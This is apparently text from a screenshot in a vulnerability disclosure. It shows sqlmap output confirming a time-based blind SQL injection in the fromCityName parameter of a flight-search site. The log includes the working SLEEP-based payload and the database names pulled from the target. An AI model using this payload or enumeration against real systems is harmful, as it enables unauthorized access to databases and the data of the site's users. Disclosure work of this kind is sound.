 sqlmap identified the following injection point(s) with a total of 86 HTTP(s) re
quests:
---
Parameter: fromCityName (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: act=&flightNo=1&fromCityName=1' AND (SELECT * FROM (SELECT(SLEEP(5)
))jZLq) AND 'UeTS'='UeTS&fromcode=&toCityName=aviabpdf&tocode=&v_code_number=941
02
---
[13:14:01] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.12
[13:14:01] [INFO] fetching database names
[13:14:01] [INFO] fetching number of databases
[13:14:01] [INFO] retrieved:
[13:14:01] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
7
[13:14:17] [INFO] retrieved:
[13:14:27] [INFO] heuristics detected web page charset 'ascii'
information_schema
[13:23:00] [INFO] retrieved: com_cocco_club
[13:28:44] [INFO] retrieved: com_cococ_base
[13:34:17] [INFO] retrieved: com_cococ_club
[13:40:05] [INFO] retrieved: com_cococ
[13:45:07] [ERROR] invalid character detected. retrying..
[13:45:07] [WARNING] increasing time delay to 6 seconds
_
[13:46:28] [ERROR] invalid character detected. retrying..
[13:46:28] [WARNING] increasing time delay to 7 seconds
user
[13:48:48] [INFO] retrieved: m
www.wooyun.org